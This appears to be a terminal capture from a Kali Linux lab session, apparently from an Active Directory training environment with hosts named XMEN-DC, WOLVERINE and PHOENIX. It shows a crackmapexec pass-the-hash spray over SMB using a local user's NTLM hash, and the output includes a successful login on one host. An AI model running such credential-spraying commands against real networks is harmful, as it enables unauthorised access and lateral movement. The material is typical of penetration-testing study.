 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.247.0/24 -u "Logan" -H 64f12cddaa88057e06a81b54e73b949b --local-auth
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 192.168.247.1 445 DESKTOP-HL34PCP [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-HL34PCP) (domain:DESKTOP-HL34PCP) (signing:False) (SMBv1:False)
SMB 192.168.247.1 445 DESKTOP-HL34PCP [-] DESKTOP-HL34PCP\Logan:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 192.168.247.135 445 WOLVERINE [*] Windows 10.0 Build 19041 x64 (name:WOLVERINE) (domain:WOLVERINE) (signing:False) (SMBv1:False)
SMB 192.168.247.133 445 XMEN-DC [*] Windows 10.0 Build 17763 x64 (name:XMEN-DC) (domain:XMEN-DC) (signing:True) (SMBv1:False)
SMB 192.168.247.134 445 PHOENIX [*] Windows 10.0 Build 19041 x64 (name:PHOENIX) (domain:PHOENIX) (signing:False) (SMBv1:False)
SMB 192.168.247.135 445 WOLVERINE [+] WOLVERINE\Logan:64f12cddaa88057e06a81b54e73b949b
SMB 192.168.247.133 445 XMEN-DC [-] XMEN-DC\Logan:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 192.168.247.134 445 PHOENIX [-] PHOENIX\Logan:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$